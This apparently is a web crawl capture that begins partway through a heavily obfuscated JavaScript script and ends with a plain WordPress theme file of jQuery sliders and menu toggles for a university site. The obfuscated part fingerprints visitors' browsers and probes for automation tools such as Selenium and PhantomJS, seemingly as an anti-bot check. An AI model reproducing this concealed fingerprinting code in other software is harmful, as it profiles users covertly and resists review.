if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xf3', '\x65\x5d\x4b\x25')](_0x1f642a)){_0x15fd7c=_0xcb95('0xf4', '\x38\x4c\x26\x70');}else{_0x15fd7c=_0xcb95('0xf5', '\x40\x32\x62\x2a');}_0x1adca2[_0x1adca2[_0xcb95('0xc8', '\x36\x5a\x54\x31')]]=_0x4592f2[_0xcb95('0xf6', '\x36\x5a\x54\x31')](_0x3bb753,_0x4592f2[_0xcb95('0xf7', '\x66\x4b\x52\x44')](_0x4592f2[_0xcb95('0xf8', '\x36\x25\x6e\x55')](_0x28a2a6,'\x3d'),_0x15fd7c));}catch(_0x4e87d7){_0x1adca2[_0x1adca2[_0xcb95('0x93', '\x4c\x44\x58\x72')]]=_0x4592f2[_0xcb95('0xf9', '\x41\x2a\x71\x5d')](_0x3bb753,_0x4592f2[_0xcb95('0xfa', '\x36\x25\x6e\x55')](_0x4592f2[_0xcb95('0xfb', '\x37\x32\x24\x31')](_0x28a2a6,_0xcb95('0xfc', '\x4c\x4b\x21\x25')),_0x4e87d7[_0xcb95('0xfd', '\x47\x42\x58\x47')]()));}}break;}_0x4592f2[_0xcb95('0xfe', '\x65\x5d\x4b\x25')](_0x245d99);}continue;}break;}}var _0x3d2de0=[[_0xcb95('0xff', '\x54\x2a\x40\x47'),_0xcb95('0x100', '\x45\x43\x6f\x47'),function(){return navigator;}],[_0xcb95('0x101', '\x65\x5d\x4b\x25'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x103', '\x74\x59\x71\x4c')];}],[_0xcb95('0x104', '\x41\x2a\x71\x5d'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x106', '\x40\x32\x62\x2a')];}],[_0xcb95('0x107', '\x36\x25\x6e\x55'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x109', '\x64\x62\x72\x57')](navigator[_0xcb95('0x10a', '\x36\x5a\x54\x31')][_0xcb95('0xb1', '\x47\x42\x58\x47')],0x0);}],[_0xcb95('0x10b', '\x37\x32\x24\x31'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return navigator[_0xcb95('0x10d', '\x4e\x4d\x6d\x48')];}],[_0xcb95('0x10e', '\x56\x28\x47\x74'),_0xcb95('0x10f', '\x47\x42\x58\x47'),function(){return navigator[_0xcb95('0x110', '\x31\x33\x28\x78')];}],[_0xcb95('0x111', '\x40\x32\x62\x2a'),_0xcb95('0x112', '\x63\x66\x44\x4c'),function(){}],[_0xcb95('0x113', '\x46\x66\x55\x47'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0x86561f=ActiveXObject;return _0x86561f;}],[_0xcb95('0x115', '\x65\x5d\x4b\x25'),_0xcb95('0x116', '\x36\x5a\x54\x31'),function(){var _0x46738c=webkitURL;return _0x46738c;}],[_0xcb95('0x117', '\x4f\x74\x62\x52'),_0xcb95('0x118', '\x4c\x4b\x21\x25'),function(){var _0x257308=_phantom;return _0x257308;}],[_0xcb95('0x119', '\x5d\x6b\x46\x39'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){var _0xc38ee7=callPhantom;return _0xc38ee7;}],[_0xcb95('0x11a', '\x72\x48\x44\x50'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){var _0x3066e8=chrome;return _0x3066e8;}],[_0xcb95('0x11c', '\x4f\x74\x62\x52'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){var _0x740e1c=yandex;return _0x740e1c;}],[_0xcb95('0x11e', '\x37\x56\x73\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x21f961=opera;return _0x21f961;}],[_0xcb95('0x120', '\x6f\x34\x23\x73'),_0xcb95('0x121', '\x47\x45\x6b\x4e'),function(){var _0x1ec9f3=opr;return _0x1ec9f3;}],[_0xcb95('0x122', '\x45\x43\x6f\x47'),_0xcb95('0x123', '\x32\x5a\x5a\x44'),function(){var _0x4df9b7=safari;return _0x4df9b7;}],[_0xcb95('0x124', '\x55\x2a\x67\x52'),_0xcb95('0x11f', '\x74\x59\x71\x4c'),function(){var _0x16b047=awesomium;return _0x16b047;}],[_0xcb95('0x125', '\x70\x51\x6f\x42'),_0xcb95('0x126', '\x72\x58\x46\x74'),function(){var _0x11eeba=puffinDevice;return _0x11eeba;}],[_0xcb95('0x127', '\x56\x28\x47\x74'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x25746c=__nightmare;return _0x25746c;}],[_0xcb95('0x129', '\x38\x4c\x26\x70'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0x466ea0=domAutomation;return _0x466ea0;}],[_0xcb95('0x12b', '\x65\x5d\x4b\x25'),_0xcb95('0x12c', '\x65\x5d\x4b\x25'),function(){var _0x5ce656=domAutomationController;return _0x5ce656;}],[_0xcb95('0x12d', '\x24\x29\x4d\x4a'),_0xcb95('0x12a', '\x6f\x34\x23\x73'),function(){var _0xbb90f8=_Selenium_IDE_Recorder;return _0xbb90f8;}],[_0xcb95('0x12e', '\x24\x29\x4d\x4a'),_0xcb95('0x12f', '\x47\x42\x58\x47'),function(){return document[_0xcb95('0x130', '\x31\x52\x4a\x79')];}],[_0xcb95('0x131', '\x72\x58\x46\x74'),_0xcb95('0x132', '\x33\x73\x28\x64'),function(){return document[_0xcb95('0x133', '\x70\x51\x6f\x42')];}],[_0xcb95('0x134', '\x37\x56\x73\x52'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){return process[_0xcb95('0x136', '\x31\x33\x28\x78')];}],[_0xcb95('0x137', '\x7a\x39\x38\x5d'),_0xcb95('0x138', '\x7a\x39\x38\x5d'),function(){return global[_0xcb95('0x139', '\x4c\x4b\x21\x25')];}],[_0xcb95('0x13a', '\x64\x62\x72\x57'),_0xcb95('0x13b', '\x54\x2a\x40\x47'),function(){return global[_0xcb95('0x13c', '\x69\x45\x58\x63')];}],[_0xcb95('0x13d', '\x4c\x4b\x21\x25'),_0xcb95('0x13e', '\x38\x4c\x26\x70'),function(){return WebAssembly;}],[_0xcb95('0x13f', '\x31\x52\x4a\x79'),_0xcb95('0x140', '\x72\x31\x28\x75'),function(){return _0x30a57b[_0xcb95('0x141', '\x24\x29\x4d\x4a')](require,'\x66\x73');}],[_0xcb95('0x142', '\x69\x45\x58\x63'),_0xcb95('0x143', '\x37\x56\x73\x52'),function(){return _0x30a57b[_0xcb95('0x144', '\x47\x45\x6b\x4e')](globalThis,global);}],[_0xcb95('0x145', '\x43\x4f\x66\x64'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return window[_0xcb95('0x147', '\x37\x56\x73\x52')]();}],[_0xcb95('0x148', '\x4f\x74\x62\x52'),_0xcb95('0x149', '\x4b\x4a\x35\x46'),function(){return navigator[_0xcb95('0x14a', '\x5a\x5b\x35\x4c')];}],[_0xcb95('0x14b', '\x65\x6a\x69\x29'),_0xcb95('0x114', '\x66\x4b\x52\x44'),function(){return navigator[_0xcb95('0x14c', '\x72\x31\x28\x75')];}],[_0xcb95('0x14d', '\x64\x32\x31\x46'),_0xcb95('0x14e', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x14f', '\x75\x30\x47\x49')];}],[_0xcb95('0x150', '\x70\x51\x6f\x42'),_0xcb95('0x151', '\x55\x2a\x67\x52'),function(){return _0x30a57b[_0xcb95('0x152', '\x43\x4f\x66\x64')](navigator[_0xcb95('0x153', '\x72\x31\x28\x75')],'\x43');}],[_0xcb95('0x154', '\x47\x42\x58\x47'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){window[_0xcb95('0x155', '\x4b\x4a\x35\x46')]=Object[_0xcb95('0x156', '\x44\x6a\x37\x64')](window);return window[_0xcb95('0x157', '\x5a\x5b\x35\x4c')][_0xcb95('0x65', '\x65\x6a\x69\x29')];}],[_0xcb95('0x158', '\x6d\x23\x47\x23'),_0xcb95('0x108', '\x64\x32\x31\x46'),function(){return _0x30a57b[_0xcb95('0x159', '\x44\x6a\x37\x64')](window[_0xcb95('0x15a', '\x74\x59\x71\x4c')],0x0);}],[_0xcb95('0x15b', '\x36\x25\x6e\x55'),_0xcb95('0x10c', '\x4c\x44\x58\x72'),function(){return _0x30a57b[_0xcb95('0x15c', '\x64\x32\x31\x46')](window[_0xcb95('0x15d', '\x7a\x39\x38\x5d')],0x0);}],[_0xcb95('0x15e', '\x4f\x74\x62\x52'),_0xcb95('0x11b', '\x4e\x4d\x6d\x48'),function(){return window[_0xcb95('0x15f', '\x38\x4c\x26\x70')];}],[_0xcb95('0x160', '\x72\x58\x46\x74'),_0xcb95('0x102', '\x40\x50\x4d\x4b'),function(){return window[_0xcb95('0x161', '\x63\x66\x44\x4c')][_0xcb95('0x162', '\x33\x73\x28\x64')]();}],[_0xcb95('0x163', '\x36\x25\x6e\x55'),_0xcb95('0x146', '\x64\x62\x72\x57'),function(){return _0x30a57b[_0xcb95('0x164', '\x64\x62\x72\x57')](Boolean,_0x30a57b[_0xcb95('0x165', '\x4b\x4a\x35\x46')](typeof process,_0xcb95('0x166', '\x56\x28\x47\x74'))&&process[_0xcb95('0x167', '\x4e\x4d\x6d\x48')]&&process[_0xcb95('0x168', '\x71\x4e\x36\x5e')][_0xcb95('0x169', '\x5a\x5b\x35\x4c')]);}],[_0xcb95('0x16a', '\x77\x45\x2a\x55'),_0xcb95('0x16b', '\x7a\x39\x38\x5d'),function(){return document[_0xcb95('0x16c', '\x75\x30\x47\x49')];}],[_0xcb95('0x16d', '\x5a\x5b\x35\x4c'),_0xcb95('0x16e', '\x5a\x5b\x35\x4c'),function(){return eval[_0xcb95('0x16f', '\x65\x6a\x69\x29')]()[_0xcb95('0x53', '\x74\x59\x71\x4c')];}],[_0xcb95('0x170', '\x6f\x34\x23\x73'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return navigator[_0xcb95('0x172', '\x40\x32\x62\x2a')][_0xcb95('0x173', '\x65\x6a\x69\x29')];}],[_0xcb95('0x174', '\x38\x4c\x26\x70'),_0xcb95('0x175', '\x72\x31\x28\x75'),function(){return deviceType;}],[_0xcb95('0x176', '\x36\x5a\x54\x31'),_0xcb95('0x177', '\x6f\x34\x23\x73'),function(){return screen[_0xcb95('0x178', '\x40\x32\x62\x2a')];}],[_0xcb95('0x179', '\x72\x31\x28\x75'),_0xcb95('0x171', '\x69\x45\x58\x63'),function(){return screen[_0xcb95('0x17a', '\x43\x4f\x66\x64')];}],[_0xcb95('0x17b', '\x36\x25\x6e\x55'),_0xcb95('0x135', '\x59\x61\x59\x66'),function(){var _0x40c6b6=eoapi;return _0x40c6b6;}],[_0xcb95('0x17c', '\x58\x5d\x53\x6f'),_0xcb95('0x17d', '\x70\x51\x6f\x42'),function(){var _0xb8e57a=eoapi_VerifyThis;return _0xb8e57a;}],[_0xcb95('0x17e', '\x6d\x23\x47\x23'),_0xcb95('0x128', '\x46\x66\x55\x47'),function(){var _0x8e2ff9=eoapi_extInvoke;return _0x8e2ff9;}],[_0xcb95('0x17f', '\x72\x48\x44\x50'),_0xcb95('0x180', '\x37\x32\x24\x31'),function(){var _0x54a8ce=eoWebBrowserDispatcher;return _0x54a8ce;}],[_0xcb95('0x181', '\x4f\x74\x62\x52'),_0xcb95('0x182', '\x56\x28\x47\x74'),function(){return window[_0xcb95('0x183', '\x37\x56\x73\x52')];}],[_0xcb95('0x184', '\x63\x66\x44\x4c'),_0xcb95('0x185', '\x32\x5a\x5a\x44'),function(){return _0x30a57b[_0xcb95('0x186', '\x4b\x4a\x35\x46')](navigator[_0xcb95('0x187', '\x7a\x39\x38\x5d')][_0xcb95('0x188', '\x43\x4f\x66\x64')],0x2);}],[_0xcb95('0x189', '\x44\x6a\x37\x64'),_0xcb95('0x18a', '\x40\x32\x62\x2a'),function(){return _0x30a57b[_0xcb95('0x18b', '\x4e\x4d\x6d\x48')](navigator[_0xcb95('0x18c', '\x58\x5d\x53\x6f')][_0xcb95('0x33', '\x6d\x23\x47\x23')],0x2);}],[_0xcb95('0x18d', '\x5d\x6b\x46\x39'),_0xcb95('0x18e', '\x6d\x23\x47\x23'),function(){return window[_0xcb95('0x18f', '\x4b\x4a\x35\x46')];}],[_0xcb95('0x190', '\x31\x52\x4a\x79'),_0xcb95('0x191', '\x72\x48\x44\x50'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x193', '\x31\x52\x4a\x79')][0x0][_0xcb95('0x194', '\x6d\x23\x47\x23')];}],[_0xcb95('0x195', '\x31\x52\x4a\x79'),_0xcb95('0x105', '\x63\x66\x44\x4c'),function(){return navigator[_0xcb95('0x196', '\x45\x43\x6f\x47')][_0xcb95('0x197', '\x75\x30\x47\x49')][0x1][_0xcb95('0x198', '\x4c\x44\x58\x72')];}],[_0xcb95('0x199', '\x40\x50\x4d\x4b'),_0xcb95('0x19a', '\x5d\x6b\x46\x39'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x19c', '\x58\x5d\x53\x6f')][0x2][_0xcb95('0x19d', '\x65\x6a\x69\x29')];}],[_0xcb95('0x19e', '\x36\x25\x6e\x55'),_0xcb95('0x19f', '\x40\x50\x4d\x4b'),function(){return navigator[_0xcb95('0x1a0', '\x55\x2a\x67\x52')][_0xcb95('0x1a1', '\x72\x48\x44\x50')];}],[_0xcb95('0x1a2', '\x64\x62\x72\x57'),_0xcb95('0x11d', '\x31\x33\x28\x78'),function(){return navigator[_0xcb95('0x1a3', '\x77\x45\x2a\x55')];}],[_0xcb95('0x1a4', '\x43\x4f\x66\x64'),_0xcb95('0x1a5', '\x74\x59\x71\x4c'),function(){return navigator[_0xcb95('0x192', '\x75\x30\x47\x49')][_0xcb95('0x1a6', '\x37\x56\x73\x52')];}],[_0xcb95('0x1a7', '\x56\x28\x47\x74'),_0xcb95('0x1a8', '\x77\x45\x2a\x55'),function(){return navigator[_0xcb95('0x19b', '\x46\x66\x55\x47')][_0xcb95('0x1a9', '\x40\x50\x4d\x4b')];}]];try{var _0x1b46fb=_0xcb95('0x1aa', '\x6d\x23\x47\x23')[_0xcb95('0x1ab', '\x63\x66\x44\x4c')]('\x7c'),_0x4d1f08=0x0;while(!![]){switch(_0x1b46fb[_0x4d1f08++]){case'\x30':if(!_0x3d9eb1[_0xcb95('0x1ac', '\x43\x4f\x66\x64')])_0x3d9eb1[_0xcb95('0x1ad', '\x6f\x34\x23\x73')]=_0xc5cd52;continue;case'\x31':var _0xba51d3=_0xcb95('0x1ae', '\x72\x31\x28\x75');continue;case'\x32':_0x3d2de0[_0xcb95('0x1af', '\x47\x45\x6b\x4e')]([_0x30a57b[_0xcb95('0x1b0', '\x41\x2a\x71\x5d')](_0x30a57b[_0xcb95('0x1b1', '\x36\x25\x6e\x55')](_0x30a57b[_0xcb95('0x1b2', '\x40\x50\x4d\x4b')]('\x27',_0xba51d3),'\x27'),_0xcb95('0x1b3', '\x37\x32\x24\x31')),_0xcb95('0x1b4', '\x46\x66\x55\x47'),function(){return _0xba51d3[_0xcb95('0x16f', '\x65\x6a\x69\x29')]();}]);continue;case'\x33':_0x5b9be[_0xcb95('0x1b5', '\x72\x58\x46\x74')](_0xcb95('0x1b6', '\x72\x31\x28\x75'))[_0xcb95('0x1b7', '\x64\x32\x31\x46')]=_0xcb95('0x1b8', '\x43\x4f\x66\x64')+_0x3d9eb1[_0xcb95('0x1b9', '\x54\x2a\x40\x47')][_0xcb95('0x1ba', '\x4e\x4d\x6d\x48')]();continue;case'\x34':_0x30a57b[_0xcb95('0x1bb', '\x72\x48\x44\x50')](_0x48e7c6,_0x30a57b[_0xcb95('0x1bc', '\x44\x6a\x37\x64')](_0x390326,_0x3d2de0));continue;case'\x35':var _0x5be95c=_0x4fe11a[_0xcb95('0x1bd', '\x47\x42\x58\x47')](0x0,0x6);continue;case'\x36':if(_0x2ebb50){try{_0x4c29af[_0xcb95('0x1be', '\x72\x58\x46\x74')]=_0x28c6e8(_0x2ebb50);}catch(_0x5755f1){}}continue;case'\x37':var _0x4fe11a=_0xcb95('0x1bf', '\x58\x5d\x53\x6f');continue;case'\x38':var _0x96bd4=_0x4fe11a[_0xcb95('0x1c0', '\x41\x2a\x71\x5d')](0x6);continue;case'\x39':_0x30a57b[_0xcb95('0x1c1', '\x36\x5a\x54\x31')](_0x245d99);continue;case'\x31\x30':if(_0x1efca7){_0x3d2de0[_0xcb95('0x1c2', '\x31\x52\x4a\x79')]([_0x1efca7,_0xcb95('0x177', '\x6f\x34\x23\x73')]);_0x48e7c6(_0x30a57b[_0xcb95('0x1c3', '\x58\x5d\x53\x6f')](_0x390326,_0x3d2de0));}continue;}break;}}catch(_0x4d0fbb){_0x5b9be[_0xcb95('0x1c4', '\x33\x73\x28\x64')](_0xcb95('0x1c5', '\x4c\x4b\x21\x25'))[_0xcb95('0x1c6', '\x39\x4f\x6a\x4b')]=_0xcb95('0x1c7', '\x40\x50\x4d\x4b')+_0x3d9eb1[_0xcb95('0x1c8', '\x4f\x74\x62\x52')](_0x4d0fbb[_0xcb95('0x1c9', '\x41\x2a\x71\x5d')]);}finally{if(_0x2ebb50)_0x4c29af[_0xcb95('0x1ca', '\x77\x45\x2a\x55')]=_0x2ebb50;}}());

--- FILE ---
content_type: application/javascript
request_url: https://c2f.chula.ac.th/wp-content/themes/c2f-theme/js/script.js?ver=6.0.11
body_size: 2401
content:
jQuery(window).load(function() { 

    jQuery('.banners-home-slider').slick({
        dots: true,
        infinite: false,
        arrows: false,
        speed: 300,
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 2000,
    });


    jQuery('.article-home-slider .article-list').slick({
        dots: true,
        infinite: false,
        arrows: true,
        speed: 300,
        slidesToShow: 3,
        slidesToScroll: 3,
        responsive: [
        {
            breakpoint: 1024,
            settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
            infinite: true,
            dots: true
            }
        },
        {
            breakpoint: 575,
            settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: true
            }
        }
        ]
    });

    if (window.matchMedia("(max-width: 576px)").matches) {

        jQuery('.article-home-wrapper .article-list').slick({
            dots: true,
            infinite: false,
            arrows: false,
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: true
        });

        jQuery('.related-post-slider').slick({
            dots: true,
            infinite: false,
            arrows: false,
            speed: 300,
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: true
        });
    }
});


/* Menu Modal */
jQuery(document).ready(function() {

    jQuery(".ancestor-wrapper").click(function() {
        jQuery(this).parent('.menu-item').toggleClass('show-sub-menu').siblings().removeClass('show-sub-menu');
    });
});


/* Scholarship */
jQuery(document).ready(function($){

    jQuery(".list-filter li:first").addClass("active");
    jQuery(".content-wrapper.content-wp-1").addClass("active");

    jQuery('.list-filter').find('li').each(function(key, value){
        var row = key+1;
        jQuery(this).click(function() {
            jQuery('.list-filter').find('li').removeClass('active');
            jQuery('.content-wrapper').removeClass('active');

            jQuery('.show-content-'+row).addClass('active');
            jQuery('.content-wp-'+row).addClass('active');
        });

    });

    // $(".list-filter li.show-content-1").click(function() {
    //     $(this).toggleClass('active').siblings().removeClass('active');
    //     $(this).parent('.box-scholarship .content-wrapper-1').show().siblings().hide();
    // });
});